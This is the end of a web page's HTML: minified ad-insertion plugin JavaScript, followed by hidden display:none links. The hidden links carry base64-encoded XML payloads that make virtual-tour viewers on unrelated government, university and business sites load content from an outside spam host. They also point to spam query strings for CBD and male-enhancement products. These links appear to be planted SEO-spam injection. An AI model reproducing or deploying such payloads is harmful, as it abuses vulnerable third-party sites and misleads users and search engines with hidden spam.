(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://www.baileyofbristol.co.uk/wp-content/themes/baileysofbristoltheme/360s/Phoenix-650/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">if-medically-prescribed-hemp-gummies-sold-at-cog-hill-in-lemont-il-what-would-you-pay-tia</a></div>
    <div style="display:none"><a href="https://immo360.immo-facile.com/vtour/fr/rugnba/frame/nocdv/ac3/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2ZhaXJ5LWZhcm1zLWhlbXAtZ3VtbWllcy13YXJuaW5nLTIwMjUtaGVtcC1ndW1taWVzLWF1c3RyYWxpYScpOyI+PC9rcnBhbm8+">fairy-farms-hemp-gummies-warning-2025-hemp-gummies-australia</a></div>
    <div style="display:none"><a href="https://tour.vmmf.org/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2lzLW1hcmlqdWFuYS1hLXN0aW11bGFudC1kZWJ1bmtpbmctbXl0aHMtYW5kLXVuZGVyc3RhbmRpbmctaXRzLWVmZmVjdHMnKTsiPjwva3JwYW5vPg==">is-marijuana-a-stimulant-debunking-myths-and-understanding-its-effects</a></div>
    <div style="display:none"><a href="https://www.itineo-autocaravana.es/360-2025/sb740/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2NvbmRvci1jYmQtZ3VtbWllcy1yZXZpZXdlZC1kby10aGV5LWxpdmUtdXAtdG8tdGhlLWh5cGUnKTsiPjwva3JwYW5vPg==">condor-cbd-gummies-reviewed-do-they-live-up-to-the-hype</a></div>
    <div style="display:none"><a href="https://www.utm.edu.mo/Hostel/storage/360/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9ob3ctaS13aXNoLWxvc2luZy13ZWlnaHQtaXMtdGhhdC1lYXN5Jyk7Ij48L2tycGFubz4=">how-i-wish-losing-weight-is-that-easy</a></div>
    <div style="display:none"><a href="https://www.hccc.gov.tw/panos/1/default.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by93ZWlnaHQtbG9zcy1iZWZvcmUtYW5kLWFmdGVyLTYwbGJzLW9mLWJlbGx5LWZhdC1nb25lJyk7Ij48L2tycGFubz4=">weight-loss-before-and-after-60lbs-of-belly-fat-gone</a></div>
    <div style="display:none"><a href="https://sites.astro.caltech.edu/palomar/visitor/media/haletour/haletour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9jb25kb3ItY2JkLWd1bW1pZXMtZm9yLWVkLWEtY29tcHJlaGVuc2l2ZS1yZXZpZXcnKTsiPjwva3JwYW5vPg==">condor-cbd-gummies-for-ed-a-comprehensive-review</a></div>
    <div style="display:none"><a href="http://www.chalets-chamonix.com/assets/panos/pano1/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9tYXhpbXVtLWNhbm5hLWRyaXZlLWNiZC1ndW1taWVzLWZha2UtaHlwZS1vci1yZWFsLWJyZWFrdGhyb3VnaC1yZXN1bHRzJyk7Ij48L2tycGFubz4=">maximum-canna-drive-cbd-gummies-fake-hype-or-real-breakthrough-results</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_cbd-1000mg-gummies-07284494">cbd-1000mg-gummies-07284494</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_ember-ghee-male-enhancement">ember-ghee-male-enhancement</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_vigrx-plus-alternatives-96167364">vigrx-plus-alternatives-96167364</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 09:12:44 -->